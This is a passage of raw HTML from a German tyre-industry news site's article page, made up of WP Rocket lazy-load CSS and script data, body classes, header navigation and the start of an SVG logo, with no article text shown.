div #reviews #comments ol.commentlist li .comment-text .star-rating span{--wpr-bg-52f52711-028a-4366-a259-3b88b7154665: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top div p.stars span{--wpr-bg-7fc1ee93-9717-4382-863d-72ae47929612: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top div p.stars span a:hover,
#top div p.stars span a:focus{--wpr-bg-211e6b08-66f3-4570-8d57-a89183d9ddbb: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}div  .woocommerce-tabs .star-rating{--wpr-bg-a4984cb4-2b86-4fd3-8ab8-0411cd87826b: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top  .woocommerce-tabs div .star-rating span{--wpr-bg-3551bde2-a573-475c-b5e4-e3828708f291: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}.widget_product_categories li a{--wpr-bg-1e17cc62-7a0b-47de-9dbf-f69b9b97baef: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/bullet_grey.png');}#top div .quantity input.plus,
#top div .quantity input.minus{--wpr-bg-b20ddff4-5ba3-4458-ae6d-d2a4161bf405: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/bg-button.png');}.sort-param > li > span,
.sort-param > li > a{--wpr-bg-0cbbd349-242e-49ff-9b0f-1c713401217a: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/bg-button.png');}[id^="pmpro_paypal"] .pmpro_btn-submit-checkout-paypal-image{--wpr-bg-3c672e8c-b9b3-4988-b8b6-6d491da6a010: url('https://reifenpresse.de/wp-content/plugins/paid-memberships-pro/images/paypal-color.svg');}.chosen-container-single .chosen-single abbr{--wpr-bg-acf0f4c2-b7b6-47f7-8638-6fd4ffe726f6: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-single div b{--wpr-bg-80813de2-4234-49ab-9035-ab83033b3d70: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-search input[type=text]{--wpr-bg-9657e679-3cf5-43e8-98b4-3060481c9677: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-e614e589-1063-424c-b488-3d8dafec7b15: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-rtl .chosen-search input[type=text]{--wpr-bg-6b604773-9844-4fac-8d41-a29a846ffda7: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-9a0d8808-2202-4294-bc9d-66d9ff230a86: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite@2x.png');}.ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-b74be412-1b10-4280-bcea-c96f2c8d3884: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/img/ui-icons_ffffff_256x240.png');}.avia_fb_likebox .av_facebook_widget_imagebar{--wpr-bg-1514c263-8335-4f83-bb82-f91f403c0ccf: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/fake_facebook.jpg');}.wc-gzd-nutri-score-value-a{--wpr-bg-e9b42af0-2a2c-4495-8dba-3528498372d6: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg');}.wc-gzd-nutri-score-value-b{--wpr-bg-1bd12f24-6325-4a9d-91fa-f1e6f5cfbdac: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg');}.wc-gzd-nutri-score-value-c{--wpr-bg-8057c1cf-e754-4303-a1c1-e265e29db0a6: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg');}.wc-gzd-nutri-score-value-d{--wpr-bg-2f2d40e3-a8c5-48ae-8cb6-cfeb7284eb5f: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg');}.wc-gzd-nutri-score-value-e{--wpr-bg-bc42b331-55ca-4928-b483-21bbff6bb497: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg');}.rll-youtube-player .play{--wpr-bg-3e1f714f-c174-4c0d-9684-ae292e4e62ce: url('https://reifenpresse.de/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".ajax_load_inner","style":".ajax_load_inner{--wpr-bg-39aa54b5-7409-476e-ac77-4b2cff783f60: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/loading.gif');}","hash":"39aa54b5-7409-476e-ac77-4b2cff783f60","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/loading.gif"},{"selector":".star-rating","style":".star-rating{--wpr-bg-aaab038a-0e07-4755-8072-223513b9c8b2: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"aaab038a-0e07-4755-8072-223513b9c8b2","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":".star-rating span","style":".star-rating span{--wpr-bg-095e116b-c47d-46f5-85dd-e12bf80ee9e0: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"095e116b-c47d-46f5-85dd-e12bf80ee9e0","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"p.stars span","style":"p.stars span{--wpr-bg-9090e361-0c5b-4957-babc-38afbf3d05d5: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"9090e361-0c5b-4957-babc-38afbf3d05d5","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"p.stars span a","style":"p.stars span a:hover,p.stars span a:focus{--wpr-bg-73071e45-8988-4ee1-bea8-2ae0df1c2969: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"73071e45-8988-4ee1-bea8-2ae0df1c2969","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"p.stars span a.active","style":"p.stars span a.active{--wpr-bg-0c81c6ac-1d5b-40eb-b8ae-29d1254feb36: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"0c81c6ac-1d5b-40eb-b8ae-29d1254feb36","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"a.remove","style":"a.remove{--wpr-bg-9a6288b0-3255-4c20-aa62-44fc3d59a3e8: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png');}","hash":"9a6288b0-3255-4c20-aa62-44fc3d59a3e8","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png"},{"selector":".cart-loading","style":".cart-loading{--wpr-bg-aab31abd-8bfd-4ed7-930b-cc16059b0ead: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/loading-light.gif');}","hash":"aab31abd-8bfd-4ed7-930b-cc16059b0ead","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/loading-light.gif"},{"selector":"#top .added-to-cart-check .cart-loading","style":"#top .added-to-cart-check .cart-loading{--wpr-bg-110b7f14-fe39-496d-8b6d-f6af18e981a1: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/icons-shop-added.png');}","hash":"110b7f14-fe39-496d-8b6d-f6af18e981a1","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/icons-shop-added.png"},{"selector":"div a.remove","style":"div a.remove{--wpr-bg-3fe2a177-7280-4a32-a620-e5d5c3f6409c: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png');}","hash":"3fe2a177-7280-4a32-a620-e5d5c3f6409c","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png"},{"selector":".sort-param > li > span","style":".sort-param > li > span{--wpr-bg-5c2e6ca7-3eb2-4c1a-99a5-6f01d3dff57c: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_down.png');}","hash":"5c2e6ca7-3eb2-4c1a-99a5-6f01d3dff57c","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_down.png"},{"selector":".sort-param > li > a","style":".sort-param > li > a{--wpr-bg-5f939603-ba0b-45a6-8ec9-9b59dbce7bc9: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png');}","hash":"5f939603-ba0b-45a6-8ec9-9b59dbce7bc9","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png"},{"selector":".sort-param .sort-param-asc","style":".sort-param .sort-param-asc{--wpr-bg-0d86abda-644f-463d-b575-eceb7c5bbf9f: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png');}","hash":"0d86abda-644f-463d-b575-eceb7c5bbf9f","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png"},{"selector":"div .star-rating, div #reviews #comments ol.commentlist li .comment-text .star-rating","style":"div .star-rating, div #reviews #comments ol.commentlist li .comment-text .star-rating{--wpr-bg-9ead67a9-2556-4bb4-9d4a-698536b51a89: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"9ead67a9-2556-4bb4-9d4a-698536b51a89","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top div .star-rating span,\ndiv #reviews #comments ol.commentlist li .comment-text .star-rating span","style":"#top div .star-rating span,\ndiv #reviews #comments ol.commentlist li .comment-text .star-rating span{--wpr-bg-52f52711-028a-4366-a259-3b88b7154665: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"52f52711-028a-4366-a259-3b88b7154665","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top div p.stars span","style":"#top div p.stars span{--wpr-bg-7fc1ee93-9717-4382-863d-72ae47929612: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"7fc1ee93-9717-4382-863d-72ae47929612","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top div p.stars span a,\n#top div p.stars span a","style":"#top div p.stars span a:hover,\n#top div p.stars span a:focus{--wpr-bg-211e6b08-66f3-4570-8d57-a89183d9ddbb: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"211e6b08-66f3-4570-8d57-a89183d9ddbb","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"div  .woocommerce-tabs .star-rating","style":"div  .woocommerce-tabs .star-rating{--wpr-bg-a4984cb4-2b86-4fd3-8ab8-0411cd87826b: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"a4984cb4-2b86-4fd3-8ab8-0411cd87826b","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top  .woocommerce-tabs div .star-rating span","style":"#top  .woocommerce-tabs div .star-rating span{--wpr-bg-3551bde2-a573-475c-b5e4-e3828708f291: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"3551bde2-a573-475c-b5e4-e3828708f291","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":".widget_product_categories li a","style":".widget_product_categories li a{--wpr-bg-1e17cc62-7a0b-47de-9dbf-f69b9b97baef: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/bullet_grey.png');}","hash":"1e17cc62-7a0b-47de-9dbf-f69b9b97baef","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/bullet_grey.png"},{"selector":"#top div .quantity input.plus,\n#top div .quantity input.minus","style":"#top div .quantity input.plus,\n#top div .quantity input.minus{--wpr-bg-b20ddff4-5ba3-4458-ae6d-d2a4161bf405: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png');}","hash":"b20ddff4-5ba3-4458-ae6d-d2a4161bf405","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png"},{"selector":".sort-param > li > span,\n.sort-param > li > a","style":".sort-param > li > span,\n.sort-param > li > a{--wpr-bg-0cbbd349-242e-49ff-9b0f-1c713401217a: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png');}","hash":"0cbbd349-242e-49ff-9b0f-1c713401217a","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png"},{"selector":"[id^=\"pmpro_paypal\"] .pmpro_btn-submit-checkout-paypal-image","style":"[id^=\"pmpro_paypal\"] .pmpro_btn-submit-checkout-paypal-image{--wpr-bg-3c672e8c-b9b3-4988-b8b6-6d491da6a010: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/paid-memberships-pro\/images\/paypal-color.svg');}","hash":"3c672e8c-b9b3-4988-b8b6-6d491da6a010","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/paid-memberships-pro\/images\/paypal-color.svg"},{"selector":".chosen-container-single .chosen-single abbr","style":".chosen-container-single .chosen-single abbr{--wpr-bg-acf0f4c2-b7b6-47f7-8638-6fd4ffe726f6: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"acf0f4c2-b7b6-47f7-8638-6fd4ffe726f6","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-single div b","style":".chosen-container-single .chosen-single div b{--wpr-bg-80813de2-4234-49ab-9035-ab83033b3d70: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"80813de2-4234-49ab-9035-ab83033b3d70","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-search input[type=text]","style":".chosen-container-single .chosen-search input[type=text]{--wpr-bg-9657e679-3cf5-43e8-98b4-3060481c9677: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"9657e679-3cf5-43e8-98b4-3060481c9677","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-e614e589-1063-424c-b488-3d8dafec7b15: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"e614e589-1063-424c-b488-3d8dafec7b15","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-rtl .chosen-search input[type=text]","style":".chosen-rtl .chosen-search input[type=text]{--wpr-bg-6b604773-9844-4fac-8d41-a29a846ffda7: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"6b604773-9844-4fac-8d41-a29a846ffda7","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]","style":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-9a0d8808-2202-4294-bc9d-66d9ff230a86: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png');}","hash":"9a0d8808-2202-4294-bc9d-66d9ff230a86","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png"},{"selector":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span","style":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-b74be412-1b10-4280-bcea-c96f2c8d3884: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png');}","hash":"b74be412-1b10-4280-bcea-c96f2c8d3884","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png"},{"selector":".avia_fb_likebox .av_facebook_widget_imagebar","style":".avia_fb_likebox .av_facebook_widget_imagebar{--wpr-bg-1514c263-8335-4f83-bb82-f91f403c0ccf: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/fake_facebook.jpg');}","hash":"1514c263-8335-4f83-bb82-f91f403c0ccf","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/fake_facebook.jpg"},{"selector":".wc-gzd-nutri-score-value-a","style":".wc-gzd-nutri-score-value-a{--wpr-bg-e9b42af0-2a2c-4495-8dba-3528498372d6: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-a.svg');}","hash":"e9b42af0-2a2c-4495-8dba-3528498372d6","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-a.svg"},{"selector":".wc-gzd-nutri-score-value-b","style":".wc-gzd-nutri-score-value-b{--wpr-bg-1bd12f24-6325-4a9d-91fa-f1e6f5cfbdac: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-b.svg');}","hash":"1bd12f24-6325-4a9d-91fa-f1e6f5cfbdac","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-b.svg"},{"selector":".wc-gzd-nutri-score-value-c","style":".wc-gzd-nutri-score-value-c{--wpr-bg-8057c1cf-e754-4303-a1c1-e265e29db0a6: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-c.svg');}","hash":"8057c1cf-e754-4303-a1c1-e265e29db0a6","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-c.svg"},{"selector":".wc-gzd-nutri-score-value-d","style":".wc-gzd-nutri-score-value-d{--wpr-bg-2f2d40e3-a8c5-48ae-8cb6-cfeb7284eb5f: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-d.svg');}","hash":"2f2d40e3-a8c5-48ae-8cb6-cfeb7284eb5f","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-d.svg"},{"selector":".wc-gzd-nutri-score-value-e","style":".wc-gzd-nutri-score-value-e{--wpr-bg-bc42b331-55ca-4928-b483-21bbff6bb497: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-e.svg');}","hash":"bc42b331-55ca-4928-b483-21bbff6bb497","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-e.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-3e1f714f-c174-4c0d-9684-ae292e4e62ce: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"3e1f714f-c174-4c0d-9684-ae292e4e62ce","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>










<body id="top" class="pmpro-variation_1 wp-singular post-template-default single single-post postid-245601 single-format-standard wp-theme-enfold wp-child-theme-enfold-child boxed no_sidebar_border rtl_columns av-curtain-numeric pt-sans-latin-custom pt-sans-latin open-sans-latin-custom open-sans-latin  theme-enfold pmpro-body-level-required pmpro-body-level-3 pmpro-body-level-6 pmpro-body-level-10 woocommerce-no-js post-type-post category-markt category-produkte post_tag-bremsen post_tag-archiv-continental post_tag-archiv-dr-holger-lange post_tag-ds-automobiles post_tag-elektromilitaet-e-mobility post_tag-erstausruestung post_tag-forschung-und-entwicklung post_tag-laufflaechenmischung post_tag-archiv-opel post_tag-archiv-peugeot post_tag-reifenlabel post_tag-rollwiderstand post_tag-stellantis post_tag-featured avia-responsive-images-support responsive-images-lightbox-support avia-woocommerce-30 wpbdp-with-button-styles aa-prefix-reife- aa-disabled-bots" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div id="ac980abd0-6826-4150-b043-2ecee835583a" consent-skip-blocker="1" class="" data-bg="background-color: rgba(0, 0, 0, 0.380);" style="background-color: rgba(0, 0, 0, 0.380); -moz-backdrop-filter:blur(2px);-o-backdrop-filter:blur(2px);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px); position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;transform:translateZ(0);" ></div>	<!-- Neu – In der original header.php Zeile 246 bis 257 ersetzen mit diesem Code -->
<div data-rocket-location-hash="b17529f240ca7012320eb731d94b33c2" id="cc2ddf4be72334158cc0a69c380c0772b" class="background-mobil background-top"></div>
	<div id='wrap_all'>
	<div data-rocket-location-hash="2d6f5806034c14880ab066b746954f7f" id="en-banner-links" class="side-column background-left"></div>
	<div data-rocket-location-hash="abafb298c77ee4a7ae2480b3b0650845" id="en-banner-rechts" class="side-column background-right"></div>



	<div id='main' class='all_colors' data-scroll-offset='0'>

		
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_245601'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-91564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91564"><a href="/shop">Leser werden</a></li>
<li role="menuitem" id="menu-item-132034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132034"><a href="https://reifenpresse.de/mein-konto/">Mein Konto</a></li>
<li role="menuitem" id="menu-item-90515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90515"><a href="https://reifenpresse.de/magazin/newsletter/">Newsletter</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-svg-logo'><a href='https://reifenpresse.de/' class='av-contains-svg' aria-label='Reifenpresse-Logo2025-01' title='Reifenpresse-Logo2025-01'><svg role="graphics-document" title="Reifenpresse-Logo2025-01" desc="" alt=""   version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  width="344.022" height="120" viewBox="0, 0, 344.022, 120" preserveAspectRatio="xMinYMid meet"><path d="M65.14,60.74c.62.14,1.22.28,1.79.43s1.13.33,1.67.55v1.18h-10.73v-1.18c.6-.27,1.17-.47,1.71-.61s1.09-.26,1.63-.37v-24.19c-.71-.14-1.33-.29-1.88-.47-.54-.18-1.04-.36-1.47-.55v-1.18h3.59c1.09,0,2.28-.06,3.58-.16s2.55-.16,3.78-.16c1.34,0,2.58.15,3.74.45,1.16.3,2.16.77,3,1.43s1.51,1.48,1.98,2.49c.47,1.01.71,2.22.71,3.63,0,1.99-.53,3.63-1.57,4.93s-2.48,2.24-4.27,2.82c1.17,1.85,2.39,3.68,3.67,5.51s2.61,3.63,4,5.43l2.22,1.18v1.02h-4.96l-1.55-1.14c-.76-.95-1.45-1.88-2.08-2.79s-1.21-1.84-1.75-2.77-1.05-1.89-1.53-2.85c-.47-.96-.96-1.99-1.45-3.08h-3.85v10.48h0l.02-.03ZM67.92,36.14c-.65,0-1.19,0-1.61.04-.42.03-.81.08-1.16.16v12.11h2.94c1.87,0,3.36-.59,4.47-1.78s1.65-2.76,1.65-4.7-.59-3.47-1.75-4.42c-1.17-.95-2.68-1.42-4.53-1.42h-.01Z" fill="#575756"/><path d="M100.88,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06-1.25.53-1.96.71-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39s.67,2.23.67,3.69c0,.46-.02.93-.06,1.41-.04.47-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73s1.89.63,3.06.63c.95,0,1.92-.14,2.9-.41s1.71-.62,2.2-1.06l.57.65h0ZM93.41,43.81c-1.55,0-2.73.52-3.55,1.57s-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16s-1.67-1.55-3.06-1.55h.01Z" fill="#575756"/><path d="M113.93,62.9h-9.05v-1.02c.41-.22.83-.4,1.27-.55.44-.15.91-.29,1.43-.43v-16.03l-2.69-.33v-1.06c.79-.33,1.64-.61,2.57-.86.92-.24,1.85-.45,2.77-.61h1.02v18.89c.54.14,1.03.28,1.47.43s.84.33,1.22.55v1.02h0ZM106.79,35.57c0-.74.24-1.32.71-1.75s1.11-.65,1.9-.65,1.41.22,1.88.65c.46.44.69,1.02.69,1.75s-.23,1.31-.69,1.73-1.09.63-1.88.63-1.42-.21-1.9-.63c-.47-.42-.71-1-.71-1.73Z" fill="#575756"/><path d="M127.96,32.22c.24,0,.53,0,.86.04.33.03.67.06,1.02.1s.69.09,1.02.16.61.14.86.22c-.08.9-.2,1.73-.35,2.51s-.33,1.48-.55,2.1h-1.02l-1.79-3.51c-.79,0-1.46.08-2.02.24s-1.02.47-1.39.94-.64,1.13-.82,2-.27,2.01-.27,3.43v2.04h4.69v2.12h-4.69v16.29c1.41.16,2.72.49,3.92.98v1.01h-10.28v-1.01c.84-.49,1.74-.81,2.69-.98v-16.29h-3.1v-1.1c.95-.62,1.99-1.08,3.1-1.39v-1.43c0-1.69.21-3.08.61-4.18s.98-1.97,1.71-2.61c.74-.64,1.6-1.08,2.59-1.33.99-.24,2.06-.37,3.2-.37h0v.02Z" fill="#575756"/><path 